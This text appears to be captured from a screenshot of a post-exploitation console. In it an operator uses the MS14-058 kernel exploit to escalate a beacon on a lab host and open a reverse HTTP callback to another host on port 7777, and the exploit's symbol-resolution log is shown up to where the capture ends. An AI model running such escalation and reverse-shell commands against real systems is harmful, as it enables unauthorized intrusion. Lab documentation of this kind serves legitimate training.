 192.168.72.130 192.168.72.130 SYSTEM * STU1 3612 914ms
Event Log X Beacon 192.168.72.130@3340 X Credentials X Beacon 192.168.72.130@3612 X
beacon> elevate ms14-058 7777
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.72.129:7777) via ms14-058
[+] host called home, sent: 104503 bytes
[+] received output:
[*] Getting Windows version...
[*] Solving symbols...
[*] Requesting Kernel loaded modules...
[*] pZwQuerySystemInformation required length 57432
[*] Parsing SYSTEM_INFO...
[*] 194 Kernel modules found
[*] Checking module \SystemRoot\system32\ntoskrnl.exe
[*] Good! nt found as ntoskrnl.exe at 0x03e4b000
[*] ntoskrnl.exe loaded in userspace at: 40000000
[*] pPsLookupProcessByProcessId in kernel: 0xFFFFF8000419E1FC
[*] pPsReferencePrimaryToken in kernel: 0xFFFFF800041A19D0
[*] Registering class...